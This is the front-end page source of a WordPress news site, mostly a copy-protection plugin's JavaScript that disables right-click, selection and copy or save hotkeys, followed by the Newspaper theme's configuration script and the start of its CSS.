	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/coinsweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
